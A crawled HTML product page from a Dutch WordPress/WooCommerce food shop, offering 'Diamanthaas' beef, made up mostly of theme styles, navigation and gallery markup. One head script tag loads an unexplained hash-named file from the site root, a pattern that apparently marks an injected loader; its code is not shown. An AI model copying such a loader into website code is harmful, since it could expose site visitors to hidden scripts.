

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realfoodplaza.nl/product/diamanthaas/
body_size: 18258
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://realfoodplaza.nl/xmlrpc.php">

	<title>Diamanthaas &#8211; Welkom bij Real Food Plaza</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welkom bij Real Food Plaza &raquo; feed" href="https://realfoodplaza.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welkom bij Real Food Plaza &raquo; reacties feed" href="https://realfoodplaza.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welkom bij Real Food Plaza &raquo; Diamanthaas reacties feed" href="https://realfoodplaza.nl/product/diamanthaas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realfoodplaza.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealfoodplaza.nl%2Fproduct%2Fdiamanthaas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realfoodplaza.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealfoodplaza.nl%2Fproduct%2Fdiamanthaas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='op_css-css' href='https://realfoodplaza.nl/wp-content/plugins/wp-opening-hours/dist/styles/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://realfoodplaza.nl/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://realfoodplaza.nl/wp-content/plugins/-js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://realfoodplaza.nl/wp-content/themes/woodmart/css/font-awesome-light.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://realfoodplaza.nl/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://realfoodplaza.nl/wp-content/themes/woodmart/style.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_822572-css' href='https://realfoodplaza.nl/wp-content/uploads/2020/08/xts-header_822572-1598473219.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://realfoodplaza.nl/wp-content/uploads/2020/04/xts-theme_settings_default-1587823836.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://realfoodplaza.nl/wp-content/themes/woodmart-child/style.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CLora%3A400%2C700%2C400italic%2C700italic&#038;ver=4.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/?c60e945ad42990e8355d1f10d64b4d83&amp;ver=6.9" id="c60e945ad42990e8355d1f10d64b4d83-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Winkelmand bekijken","cart_url":"https://realfoodplaza.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://realfoodplaza.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realfoodplaza.nl/wp-json/wp/v2/product/3677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realfoodplaza.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://realfoodplaza.nl/product/diamanthaas/" />
<link rel='shortlink' href='https://realfoodplaza.nl/?p=3677' />
<meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://realfoodplaza.nl/wp-content/uploads/2017/11/cropped-cropped-logo-omar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://realfoodplaza.nl/wp-content/uploads/2017/11/cropped-cropped-logo-omar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realfoodplaza.nl/wp-content/uploads/2017/11/cropped-cropped-logo-omar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://realfoodplaza.nl/wp-content/uploads/2017/11/cropped-cropped-logo-omar-270x270.jpg" />
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3677 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light woodmart-header-overcontent dropdowns-color-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="My Wishlist">
	<a href="https://realfoodplaza.nl/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-menu-left-container"><ul id="menu-menu-left" class="menu"><li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://realfoodplaza.nl/home-food/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3979 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://realfoodplaza.nl/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://realfoodplaza.nl/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://realfoodplaza.nl/wp-content/uploads/2017/11/logo-omar.jpg" alt="Welkom bij Real Food Plaza" style="max-width: 150px;" />		</a>
								<a href="https://realfoodplaza.nl/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://realfoodplaza.nl/wp-content/uploads/2017/11/logo-omar.jpg" alt="Welkom bij Real Food Plaza" style="max-width: 150px;" />			</a>
			</div>
</div>
<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-right-container"><ul id="menu-menu-right" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://realfoodplaza.nl/over-ons-2/" class="woodmart-nav-link"><span class="nav-link-text">Over ons</span></a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://realfoodplaza.nl/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon login-side-opener"  title="My account">
			<a href="https://realfoodplaza.nl/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener" title="winkelmand">
	<a href="https://realfoodplaza.nl/winkelwagen/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://realfoodplaza.nl/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://realfoodplaza.nl/wp-content/uploads/2017/11/logo-omar-1.jpg" alt="Welkom bij Real Food Plaza" style="max-width: 150px;" />		</a>
								<a href="https://realfoodplaza.nl/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://realfoodplaza.nl/wp-content/uploads/2017/11/logo-omar.jpg" alt="Welkom bij Real Food Plaza" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="winkelmand">
	<a href="https://realfoodplaza.nl/winkelwagen/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-3677" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3677 status-publish first instock product_cat-rund product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
